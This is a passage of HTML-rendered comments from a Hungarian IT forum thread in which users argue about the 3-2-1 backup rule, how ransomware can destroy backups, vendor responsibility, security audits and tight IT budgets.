            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882952" class="vote_counter vote-counter-2882952">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6507" id="comment-2882959" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bognarattila</span>
   | 2023. 02. 03., p – 19:29 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882952#comment-2882952" class="permalink" rel="bookmark" hreflang="hu">Nem vitatom a 3-2-1 elvet …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882959#comment-2882959" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882952" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882952?destination=/node/180780%3Fpage%3D0&amp;token=tyiwarxog2bQT_JReOfAX5F7mB9gHRwSEbT0KsUFdfs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675448977"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én bárhogy bogarászom a betűket, a többi intézkedésre való utalást nem látom benne. Ennek az is lehet az oka, hogy ez a 3-2-1 szabály bőven a zsaroló vírusok előtti korszakból való, a naív informatika korából. A hivatkozott linken is a telephelyen kívüli mentés szerepel, ami más szempont, mint a zsaroló vírusok (zsaroló vírussal manapság hamarabb összefut az ember, mint telephelyet megsemmisítő katasztrófával).</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882959" class="vote_counter vote-counter-2882959">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2882973" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 03., p – 19:55 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2882959#comment-2882959" class="permalink" rel="bookmark" hreflang="hu">Én bárhogy bogarászom a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882973#comment-2882973" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882959" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882959?destination=/node/180780%3Fpage%3D0&amp;token=a2QmBL8pZw82u54Z0JccMhJPMjpokxyb4pCRcSxI9Es" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675450532"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát a többi intézkedést nem a backup gyártója fogja neked leírni.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882973" class="vote_counter vote-counter-2882973">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6507" id="comment-2883030" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bognarattila</span>
   | 2023. 02. 03., p – 22:39 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882973#comment-2882973" class="permalink" rel="bookmark" hreflang="hu">Hát a többi intézkedést nem…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883030#comment-2883030" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882973" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882973?destination=/node/180780%3Fpage%3D0&amp;token=VLvyfUJH77i35WAl1KOqxWHWP7foMHyT7SnfjPbElBU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675460392"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Miért, a 3-2-1 a gyártó kompetenciája? Vagy ha leírja, hogy 3-2-1, akkor egyéb szempontokat is leírhatna, mert így félrevezető.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883030" class="vote_counter vote-counter-2883030">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2883100" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 04., szo – 10:18 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2883030#comment-2883030" class="permalink" rel="bookmark" hreflang="hu">Miért, a 3-2-1 a gyártó…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883100#comment-2883100" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883030" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883030?destination=/node/180780%3Fpage%3D0&amp;token=2UHYgvFufzVUByuzHK07S7eDF2BEHwCwdPbYZbUZwCs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675502570"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Van neki más (security terméke), ott le vannak írva. Nyilván, csak azok, amik arra a termékcsoportra vonatkoznak.</p>

<p>&lt;mellékszál&gt;Az IT security millió területből áll, egy élet kevés csak ahhoz, hogy te érts csak ahhoz. Ha pedig mellette mással is kell foglalkoznod, akkor nem is fogsz hozzá rendesen érteni. Éppen ezért, én sem állítom, hogy értek hozzá. Átlag rendszergazdánál jobban, de egy szakértőhöz képest kevesebbet. Ennélfogva nem is vállalom a felelősségét a rám lőcsölt IT sec. területnek. Csinálom a legjobb tudomásom szerint, de ott van mellette a discalimer, hogy ha jól szeretnétek csinálni, vegyetek fel erre egy IT sec. szakembert.&lt;/mellékszál vége&gt;</p>

<p>Vagyis a Barracuda sem fog téged kioktatni a mentési rendszereinél az IT sec egyéb területeiről. A backup téma csak érintőlegesen kapcsolódik az IT sec-hez.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883100" class="vote_counter vote-counter-2883100">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6507" id="comment-2883155" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bognarattila</span>
   | 2023. 02. 04., szo – 14:42 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2883100#comment-2883100" class="permalink" rel="bookmark" hreflang="hu">Van neki más (security…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883155#comment-2883155" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883100" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883100?destination=/node/180780%3Fpage%3D0&amp;token=3-O1ZEd7dfYBrQvonyXbjuADYpK0ldeyANvtpiwIJVI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675518137"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A 3-2-1-et valóban a replikációs funkció alapján hozta elő a gyártó, de te a kollégára kontráztál rá a 3-2-1-gyel, holott ő sem törekedett teljes mentési elv felvázolására, hanem a jelen esetben releváns szempontra. Így erősen félreérthető, hogy mit is akartál mondani a 3-2-1-gyel.</p>

<p>Én sem értek mindenhez, ha ügyfél megkérdezi, hogy minden rendben van, azt mondom neki kérjen auditot független féltől. Nem állítom, hogy minden tökéletes lesz, de annyira azért bízom magamban, hogy katasztrofális eredmény nem várható, tanulhatok belőle és legalább lesz egy független vélemény, hogy mire kellene még költeni (ami nekem akár jó is lehet).</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883155" class="vote_counter vote-counter-2883155">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2883156" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 04., szo – 14:45 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2883155#comment-2883155" class="permalink" rel="bookmark" hreflang="hu">A 3-2-1-et valóban a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883156#comment-2883156" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883155" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883155?destination=/node/180780%3Fpage%3D0&amp;token=--CAZn21fXmxjX8CyMY3W9q-tZ90e_qeN2EGcqYaoOM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675518354"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én a "a backupszerver"-re kontráztam rá szerintem. Egy szerver nem szerver, két szerver egy szerver stb. ...</p>

<p>De ki emlékszik már?</p>

<blockquote>
<p>Nem állítom, hogy minden tökéletes lesz, de annyira azért bízom magamban,</p>
</blockquote>

<p>Ezzel a legtöbb ember így van, egészen addig, amíg egyszer be nem üt a baj.&nbsp;</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883156" class="vote_counter vote-counter-2883156">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6507" id="comment-2883521" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bognarattila</span>
   | 2023. 02. 05., v – 17:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2883156#comment-2883156" class="permalink" rel="bookmark" hreflang="hu">Én a &quot;a backupszerver&quot;-re…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883521#comment-2883521" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883156" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883156?destination=/node/180780%3Fpage%3D0&amp;token=KnrLiUjictEGvTmEvh1GoHtXSLWwla9czv4kKA5XOBY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675614124"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Miért, te hogy csinálod? Csinálsz valamit és elmondod, hogy valószínűleg nem lesz jó, amit csináltál?</p>

<p>Ezért jó és kell az audit. Volt már benne részem, nem állítom, hogy semmit nem találtak, de olyan nem volt, ami alapokat rengetne meg. Az audit egyrészt valós problémákat fel tud tárni (persze kevésbé valósakat is, a papír sok mindent elbír, az auditorok szeretnek minél többet leírni adott környezettől függetlenül, de ez így van jól), másrészt a terhet+felelősséget is csökkenti (ezt értsd úgy, hogy megerősíti a helyzetet, elképzelést).</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883521" class="vote_counter vote-counter-2883521">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2883671" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 06., h – 07:45 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2883521#comment-2883521" class="permalink" rel="bookmark" hreflang="hu">Miért, te hogy csinálod?…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883671#comment-2883671" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883521" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883521?destination=/node/180780%3Fpage%3D0&amp;token=uxS7oX8YR4jvvWonQxZdM6eINpuHKErkCdlhkceHX4o" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675665936"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én úgy csinálom, hogy elmondom, hogy hogyan kellene, leírom, hogy azt mennyiből lehetne megoldani.</p>

<p>Kapok rá valami büdzsét (100-ból 99-szer sokkal kevesebbet), abból megcsinálom, ahogy lehet, aztán megy a papír, hogy az ügyfél által biztosított költségvetés miatt lett műszakilag gyengébb a műsor, ezek meg ezek a rizikók, ami az ügyfelet terhelik. Szépen aláírja, egyik példány az övé, másik az enyém. Utána meg magára vessen.</p>

<p>Jó ez az auditorokkal dobálózás, csak az a tapasztalat, hogy ahol a projektre se szánnak eleget, ott nem fognak kifizetni milliókat egy auditorra, hogy az leírja nekik, hogy még mennyi milliót kellene a rendszerre költeniük, hiszen ők is pontosan tudják, hogy nem költenek rá eleget :D</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883671" class="vote_counter vote-counter-2883671">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6507" id="comment-2883897" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bognarattila</span>
   | 2023. 02. 06., h – 16:34 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2883671#comment-2883671" class="permalink" rel="bookmark" hreflang="hu">Én úgy csinálom, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883897#comment-2883897" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883671" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883671?destination=/node/180780%3Fpage%3D0&amp;token=AkL3sAeahonrhfE97BOxg6gkqOaa_8ubx4G-7WMdG54" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675697685"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igen, ezt én is így szoktam, van a), b) netán c) verzió előnyökkel/hátrányokkal/kockázatokkal/költségekkel, ő pedig rábök.</p>

<p>A probléma nem azzal van/lehet, amit leírsz, hanem amit nem, mert nem gondoltál rá, avagy "Ezzel a legtöbb ember így van, egészen addig, amíg egyszer be nem üt a baj.".</p>

<p>Egyetértek, az auditot nem az fogja kérni, aki eleve rendesen lekaszabolja a költségvetést, de ez egy ugyanolyan opció, mint például a telephelyen kívüli mentés vagy redundáns tároló, csak más jellegű. Mint a rizsa tantárgyak anno az iskolában, amikről később kiderül, hogy annyira nem is volt hülyeség.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883897" class="vote_counter vote-counter-2883897">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div>  
<article data-comment-user-id="1823" id="comment-2882549" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>STP</span>
   | 2023. 02. 02., cs – 15:47 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882509#comment-2882509" class="permalink" rel="bookmark" hreflang="hu">Kivéve, ha ransomware…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882549#comment-2882549" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882509" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882509?destination=/node/180780%3Fpage%3D0&amp;token=vZ7gQz-t0otv9giDQohqb7hSqoqSIgzsuKXOK0A-ZHM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675349254"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Kivéve, ha ransomware megette a mentést is.</p>
</blockquote>

<p>Akkor valaki már csomagol...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882549" class="vote_counter vote-counter-2882549">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1162" id="comment-2882674" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kovi</span>
   | 2023. 02. 02., cs – 23:36 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>STP</span>
   <a href="/comment/2882549#comment-2882549" class="permalink" rel="bookmark" hreflang="hu">Kivéve, ha ransomware…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882674#comment-2882674" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882549" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882549?destination=/node/180780%3Fpage%3D0&amp;token=CPli2GoTjU-IBfTeXyl4XntRzbo_10MaHyqqIAsUhoc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675378087"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ha erre van kihegyezve az ügymenet, akkor szerintem kapút.<br>
<br>
Én nem küldenék el senkit. Aki ebből tanul, az biztosan megtartandó nálam. Egy szarba általában egyszer szoktak belelépni normálisék, szóval hacsak valaki nem élvezetből fröcsögteti a fost páros lábbal.<br>
<br>
^^ Mindez amit írtam kb. hatástalan és értelmetlen, ha nincs alternatív visszaállítási pont sem. Mert akkor (már) nincs, aki megtartson valakit.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Vortex Rikers NC114-85EKLS</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882674" class="vote_counter vote-counter-2882674">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4600" id="comment-2884699" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hrgy84</span>
   | 2023. 02. 08., sze – 21:53 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kovi</span>
   <a href="/comment/2882674#comment-2882674" class="permalink" rel="bookmark" hreflang="hu">Ha erre van kihegyezve az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884699#comment-2884699" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882674" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882674?destination=/node/180780%3Fpage%3D0&amp;token=OT7NNO7rtP7_wDgNIQBnOnxVVmnr7xbX6aWuJbPjq4M" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675889613"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Semmi értelme kirúgni az üzemeltetést, csak rosszabb lesz minden az új emberekkel, akiknek fingjuk sincs a rendszerről. Aki így dönt, sose látott üzemeltetést közelről.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="http://hron.me/">Blog</a> | <a href="https://twitter.com/hron84">@hron84</a></p><blockquote><p>valahol egy üzemeltetőmaci most mérgesen toppant a lábával&nbsp;</p></blockquote><p>via <strong>@snq-</strong></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884699" class="vote_counter vote-counter-2884699">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="3593" id="comment-2882519" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 14:32 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>STP</span>
   <a href="/comment/2882505#comment-2882505" class="permalink" rel="bookmark" hreflang="hu">Miért? Csak (automatizált)…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882519#comment-2882519" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882505" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882505?destination=/node/180780%3Fpage%3D0&amp;token=TitBmtSHa9C1F-IvTK1-zuInRq4PUXeDo-V2KVLJ9U4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675344760"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az egy dolog, de meg lennék lepve ha titkosítás előtt nem csináltak volna mentést a túloldalon. :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882519" class="vote_counter vote-counter-2882519">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="333" id="comment-2882525" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>slinky</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 14:47 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
